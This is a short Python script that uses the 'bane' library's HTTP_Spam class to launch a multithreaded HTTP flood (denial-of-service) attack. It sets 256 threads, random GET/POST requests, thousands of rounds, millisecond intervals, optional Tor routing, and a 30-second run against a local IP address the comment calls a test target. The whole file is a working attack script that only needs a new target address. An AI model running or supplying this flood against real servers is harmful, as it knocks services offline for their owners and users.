 from bane.ddos import HTTP_Spam
def main():
try:
# Create an instance of HTTP_Spam
http_spam = HTTP_Spam(
u="192.168.1.147",  # Target URL (This test was done on a local network)
p=8080,  # Port of the target server
cookie="SessionID=12345",  # Custom cookies
user_agents=["Mozilla/5.0", "CustomUserAgent/1.0"],  # User-Agent headers
method=3,  # Use random HTTP methods (GET or POST)
paths=["/", "/path"],  # Paths to target
threads_daemon=True,  # Set threads as daemons
threads=256,  # Number of threads
post_min=5,  # Minimum number of POST requests per round
post_max=10,  # Maximum number of POST requests per round
post_field_min=50,  # Minimum length of POST request fields
post_field_max=100,  # Maximum length of POST request fields
timeout=5,  # Timeout for HTTP requests
round_min=1000,  # Minimum number of rounds
round_max=10000,  # Maximum number of rounds
interval=0.001,  # Interval between requests
duration=30,  # Duration of the attack in seconds
tor=False,  # Do not use Tor for requests
ssl_on=False,  # SSL/TLS not enabled
logs=True  # Enable logging
)
print("[*] Starting HTTP spamming...")
http_spam.attack()  # Launch the HTTP spamming attack
import time
time.sleep(30)  # Let it run for the specified duration
# Stop the attack manually if needed
print("[*] Stopping HTTP spamming...")
http_spam.stop = True  # Termination of the attack
print("[*] HTTP spamming stopped.")
except Exception as e:
print(f"[!] An error occurred: {e}")
if __name__ == "__main__":
main()